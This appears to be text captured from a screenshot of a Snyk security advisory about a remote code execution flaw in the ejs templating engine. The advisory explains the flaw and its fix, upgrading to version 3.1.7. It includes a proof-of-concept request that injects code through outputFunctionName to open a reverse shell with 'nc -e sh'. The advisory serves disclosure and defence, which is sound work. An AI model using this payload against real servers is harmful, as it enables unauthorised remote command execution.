 1 2 3 4
10.21.17.140
8:11
.ejs exploit rce - Google S
Remote Code Execution (
Private browsing
https://security.snyk.io/vuln/SNYK-JS-EJS-2803307
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
How to fix?
Upgrade ejs to version 3.1.7 or higher.
Overview
ejs is a popular JavaScript templating engine.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) by passing an unrestricted render option
via the view options parameter of renderFile, which makes it possible to inject code into outputFunctionName.
Note: This vulnerability is exploitable only if the server is already vulnerable to Prototype Pollution.
PoC:
Creation of reverse shell:
http://localhost:3000/page?id=2&settings[view options]
[outputFunctionName]=x;process.mainModule.require('child_process').execSync('nc -e sh 127.0.0.1
1337');s
8.1
HIGH
0 10
CVSS assessment made by Snyk's Security Team
Learn more
Threat Intelligence
Exploit Maturity PROOF OF CONCEPT
EPSS 32.27% (98th percentile)
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and